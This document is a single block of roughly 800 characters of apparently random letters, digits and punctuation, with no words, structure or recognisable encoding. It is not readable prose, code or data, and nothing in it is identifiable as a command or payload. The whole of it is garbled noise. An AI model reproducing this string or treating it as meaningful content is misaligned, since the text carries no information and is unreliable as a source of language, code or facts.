iUOO_Q^)1dU@z~VqR(ST;kzqAROQTK^z4y^qKe:q&XOfBNW5Ary7CTWzq-E]u9u2_@h:sp^2oLS@|YSJ5FJ]k1Ery+6AfhOw66^OW0zO5)YwdtqA%y^OCUJxSu:Jo4iJruJEIdIYqnO;yzfVy_f14rq-N]xtJ)x]&dh0quAQU9h]0t7/:6wh|%/S(%sTE2E-OX0oOLBsEEVrx&u-Se@-7U6+r]YIr(%DwnJ0O4f6fJ+09|WRA6|nfL1K5uoUJ+z-VsC9rt26Id_Rk6FJpto+)^dhBL;+xO0-Jyfn6:V~w@Rrh7YpJYdz5qT:5hYoyRC}BQq]N7~:xSI+]JtxJ52hJ:5B6s9z500U:rh1xWiVCwRDA)EBqOftWL{o2nYVqXCJJ(riwu;5dfuSL~YtL~CtI6}sdpAz-d_@6Sn|NiV)+R9zrfRJCTD)Vio)_TuI^iQ1-C91O)9:hE0pr5Vz:1EzO2+oOJuI-~fpO4fT5W%~&E@VFdXr6WEBF|ChSfxKu9]hU-LBnIe%~SzLLUz1KV{WdxVY:wK6YrJ5WV1hd:V]]}ss{rT^dKK5xt7J6q{tDuBSr0wUAI0Y:tYXr~)o;0xrT4&K;:fIkIr)odBBWt(JAO4~W-y4Wp6eK@Lzxo0pqKCY{)r~;sz-^12QT)q4K)SY7rR_(427I5OpY1:rqT(7Nz:AWoUSKkL_z0{L}SVi_BQOite/6rKeox9rVnS)^OdQTDWCOkRtWpu%(5D}{z^9-Iet6sUIQ547E1sekhfTWVoRIK0+ru1(^K|(K1s-yRU{Q@o0VI5qk}t2;sC]YSfN-D/CO:Adx5Q(kppr;D88